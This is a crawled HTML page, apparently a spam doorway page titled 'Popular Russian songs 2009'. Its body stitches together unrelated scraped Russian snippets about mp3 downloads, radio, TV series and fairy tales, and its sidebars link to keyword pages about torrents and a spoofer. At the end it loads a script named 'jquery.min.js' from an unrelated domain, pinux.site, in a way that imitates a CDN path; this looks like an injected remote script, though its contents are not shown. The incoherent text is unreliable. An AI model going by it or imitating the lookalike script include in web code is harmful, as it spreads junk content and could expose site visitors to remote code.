

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-populyarnye-russkie-pesni-2009.html
body_size: 5582
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Популярные русские песни 2009 - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Популярные русские песни 2009</h2>
                            </header>
                            <p>Смотреть и слушать популярные хиты 2009 в хорошем качестве.  львиную долю их альбома The E.N.D. Стопроцентными хитами становятся песни Boom Boom Pow и I Gotta Feeling. Сотрудничество было настолько. Мои песни Поиск Популярные песни Лучшие новинки Новые песни Новые клипы Найти Мои песни Поиск; Популярные . Итоговый хит-парад Слушать и скачать лучшую музыку 2009 года. Удобное прослушивание и быстрое скачивание на сайте МегаПесни. Здесь можно скачать популярные Русские песни, а также послушать онлайн. Скачать русские песни 2019 Самые хитовые русские песни вы найдете только на нашем ресурсе. Русские хиты 2009-го года слушать и скачать бесплатно Эти песни были популярны еще в 2009 году. Но и сейчас они звучат по радио и мы с удовольствием их слушаем, танцуем и подпеваем. Песни по жанрам Популярные песни Шансон Дискотечные песни Танцевальные песни Ремиксы Рок Ретро Русская поп-музыка Клубные песни Рэп Показать все жанры. 
У нас скачать русские песни легко. Можете добавить свои плейлист и слушать онлайн новинки русская музыка бесплатно. Мы предлагаем слушать и скачать самые свежие и популярные русские песни. Много новинок, разнообразие жанров и стилей гарантируем. Государственный академический русский народный хор им. Пятницкого Художественный руководитель Александра Пермякова Главный хормейстер Елена Горячева. Вторая часть видео "Любимых хитов 2007 - 2009". участвуют русские и украинские исполнители. Новинки Русские хиты Зарубежные хиты Хиты 2019 Русские песни Зарубежные песни Популярная музыка Рингтоны на звонок Песни из фильмов Музыка для телефона Исполнители Музыкальные подборки. Скачать mp3 - русский стилль белая черемуха new version 2009 a via музыка онлайн. 
Топ лучших зарубежных и русских песен 2006 года. Смотреть и слушать популярные хиты 2006 в хорошем качестве.  да и песни 2005-2009 были лучшими. Apr 14, 2019 · НОВИНКИ И ХИТЫ РУССКОЙ МУЗЫКИ 2018-2019 // Популярные песни  лучшие песни 2019, лучшие песни 2019 русские, песни. Лучшие песни и хиты популярных исполнителей 2009 года. У нас можно скачать Русскую музыку бесплатно и слушать онлайн в хорошем качестве. Сборник содержит: 5494 новые песни на Русском языке 2019 года. Слушать и скачать лучшую музыку 2010 года. Удобное прослушивание и быстрое скачивание на сайте МегаПесни. Популярные песни 2008  в 2009 и 2010 годах. Свои, пожалуй, самые успешные треки выпустили два талантливых. 
Скачивай и слушай Артур Пирожков Зацепила (Топ 100 лучших русских песен 2019) и Artik & Asti, Артём Качер Грустный дэнс (Топ 100 лучших русских песен 2019) на Zvooq.online. Скачивай и слушай Ternovoy Зодиак (Хиты русской музыки 2019) и Хабиб Когда я пою (Русские хиты 2019) на Zvooq.online. Популярные mp3 песни за 2019 год. У нас можно скачать самые лучшие Популярные песни бесплатно и слушать онлайн в хорошем качестве. Топ 100 лучших хитов из популярных песен. Название: Хор им. М.Е. Пятницкого - "Популярные русские народные песни" Год выхода: 04.11.2009. 
У нас вы можете скачать песню 2019 - популярные за неделю в mp3 формате или слушать её онлайн бесплатно.  Русские песни 922; Зарубежные. Название: Хора имени М.Е. Пятницкого - "Популярные русские народные песни" Год выхода: 04.11.2009. Популярная русская поп-музыка и песни за 2019 год. Слушайте и скачивайте русские новинки поп-музыки и хиты на руском языке на компьютер, мобильный телефон или. 
Популярные русские народные песни mp3. Вашему вниманию предлагается подборка из 31 наиболее популярных русских народных песен в формате. Скачай Артур Пирожков Зацепила (Топ 100 лучших русских песен 2019) и Artik & Asti, Артём Качер Грустный дэнс (Топ 100 лучших русских песен 2019). We recommend you to check other playlists or our favorite music charts. If you enjoyed listening to this one, you maybe will like: 1. Хиты 2019 Русские Песни. Слушайте прямой эфир интернет-радиостанции Русские Песни онлайн. В эфире вы услышите популярные песни исключительно на Русском языке. Aoka — покажи соседям (русские новинки ). Вот это сборник очень русские песни на новый год самые популярные песен новый год. На сайте bronnitsy-montaz.ru вы легко и быстро. 
Скачивай и слушай Ирина Баженова и Алексей Тимонин Люби меня, как я тебя (Русские песни для. Скачивай и слушай Akritis Без неё (Красивые песни о любви 2018) и Zeleno Без тебя (Песни о любви 2018). Список самых рейтинговых сериалов отечественного производства. Лучшие русские сериалы. Популярные темы Стихи на эти темы чаще других читают на нашем сайте. 
На сайте 689.ru в широком ассортименте представлены бесплатные Mp3 музыкальные альбомы, мп3. ЛЕСОПОВАЛ - музыкальный коллектив, исполняющий песни в стиле русский шансон. На странице представлена биография Сестры Роуз. Текст взят из открытых источников. Радио с популярными музыкальными хитами Самые популярные музыкальные композиции от поп. Фонд Таланты мира под руководством Давида Гвинианидзе представляет гала-концерт. Одна из самых знаменитых и популярных команд КВН вновь вышла на сцену в полном составе. Слушать радио онлайн на портале The-Radio бесплатно, без регистрации в прямом эфире. 
Скачай Doni and Артур Пирожков Моя богиня (Песни к 8 Марта 2019) и Эмма М и Игорь Николаев Выпьем. Ваши местные и городские радиостанции будут отображены на этой странице. Вы можете. Biletru.de - заказ билетов on-line на русские концерты и спектакли в Германии и Европе! Tеl: На этой странице вы можете бесплатно скачать или прослушать музыку Шансон в mp3. Выберете. Слушать онлайн - женский вокал музыка для твоей, скачать  вок любима женский вокал. Скачать Фильмы Бесплатно, Смотреть Фильмы Онлайн, Скачать Одним Файлом, торрент emule. Песни собственного сочинения, в том числе и всенародно известные, писали и чистые поэты. Популярные альбомы; Billboard Hot 100 Singles Chart 23.03.2019 (2019) I Love Disco (2019) Schlager Total - Die Hits aus den Discotheken КОМПОЗИТОРЫ ШУТЯТ Юмор в вокальной лирике Моцарт, Шуман, Равель, Шостакович, Свиридов. 
Ру́сское ра́дио — российская и международная радиостанция, вещающая в некоторых. Ущелье духов (1991) смотреть бесплатно в хорошем качестве. Занимательная информация о фильме. Марш миллионов / Бегство (2007) смотреть бесплатно в хорошем качестве. Занимательная. Своим видом ханг напоминает НЛО, летающую тарелку, а звучание его может вписаться. 
Любое видео на выбор со всего интернета смотрите онлайн прямо на Яндексе: от минутных. В Новодвинске закрыли спортивный лыжный сезон Последний лыжный старт в текущем сезоне. Краткий обзор сайта: Народные сказки. Сказки народов мира. Русские народные сказки. Евгения Ветлова - биография, информация, личная жизнь Евгения Ветлова. Евгения. Хранители сказок: Сказки Андерсена Ганса Христиана. Скачать бесплатно или читать онлайн. Хранители сказок: Сказки Бажова Павла Петровича. Скачать бесплатно или читать онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-fspassengers-x-vyletaet.html">Fspassengers x вылетает</a></li>
                                <li><a href="jsff-motionless-in-white-skachat-muzyku.html">Motionless in white скачать музыку</a></li>
                                <li><a href="jsff-glyzin-diskografiya-skachat-s-torrenta.html">Глызин дискография скачать с торрента</a></li>
                                <li><a href="jsff-afina-romashki-skachat-minusovku.html">Афина ромашки скачать минусовку</a></li>
                                <li><a href="jsff-vjls-lkz-ufhbc-vjl.html">Vjls lkz ufhbc vjl</a></li>
                                <li><a href="jsff-igra-ugaday-zhivotnoe.html">Игра угадай животное</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русские песни для души музыка в MP3 - скачать бесплатно.</li>
<li>Красивые песни о Любви.</li>
<li>Самые популярные русские сериалы смотреть онлайн.</li>
<li>Русская поэзия.</li>
<li>Скачать mp3 музыку бесплатно. Новые мп3 песни в хорошем.</li>
<li>Группа Лесоповал портал русский шансон,биография.</li>
<li>Сестры Роуз Биография портал русский шансон.</li>
<li>Слушать Интернет Радио Онлайн на AirFM.</li>
<li>Анонсы концертов.</li>
<li>Уральские пельмени 2009-2015 смотреть онлайн (все серии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-golodnye-igry-torrent-fayl.html">Скачать голодные игры торрент файл</a></li>
                                            <li><a href="jsff-amd-radeon-hd-5700-drayvera.html">Amd radeon hd 5700 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-nulevoy-den-zero-day.html">Нулевой день zero day</a></li>
                                            <li><a href="jsff-skachat-albomy-pendulum-torrent.html">Скачать альбомы pendulum торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-devildroidspoofer-skachat.html">Devildroidspoofer скачать</a></li>
                                            <li><a href="jsff-iobit-vikipediya.html">Iobit википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-klient-instagram.html">Клиент instagram</a></li>
                                            <li><a href="jsff-mody-minekraft-1-5-2-skachat.html">Моды минекрафт 1 5 2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
